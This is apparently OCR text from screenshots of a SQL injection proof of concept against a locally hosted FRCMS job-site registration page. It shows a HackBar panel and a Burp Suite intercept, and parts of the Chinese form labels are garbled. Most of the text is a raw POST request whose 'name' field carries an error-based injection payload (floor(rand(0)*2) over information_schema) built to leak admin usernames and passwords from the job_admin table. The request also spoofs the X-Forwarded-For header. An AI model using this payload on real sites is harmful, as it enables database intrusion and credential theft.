 127.0.0.1/frcms/register.php?company
问最多 新手上路
SQL- XSS- Encryption- Encoding- Other-
oad URL
http://127.0.0.1/frcms/wap/index.php?a=vhire&word=x%8
plit URL
Execute
Enable Post data Enable Referrer
*所在
*公司性
*联系
手机号
*手机验证
*联系电
*验证
27.0.0.1...
提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
POST /frcms/register.php?do=register&company HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/frcms/register.php?company
Cookie: bdshare_firstime=1423284123422; lang=zh-cn; PHPSESSID=vleij91a78dvfjgl87dmvrums5
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 416
subtype=company&login=haha&pwd=123456&repwd=123456&email=1234%40qq.com&sendemail=1&name='or char(@`'`) or (SELECT 1 FROM(SELECT
count(*),concat((SELECT(SELECT concat(a_user,0x27,a_pass)) FROM job_admin limit 0,1),floor(rand(0)*2))x FROM
information_schema.columns group by x)a)
,0)#&trade=%BC%C6%CB%E3%BB%FA%C8%ED%BC%FE&province=%B1%B1%BE%A9&capital=%B1%B1%BE%A9%CA%D0&city=%B6%AB%B3%C7%C7%F8&ecoclass=%B9%
0%C6%F3%D2%B5&ecoclass1=&contact=111111&mobile=15623231212&mobileauth=112233&tel=029-68741055&licence=&founddate=&fund=&introduc
ess=&post=&fax=&chat=&url=&verifycode=wnue&tiaokuan=1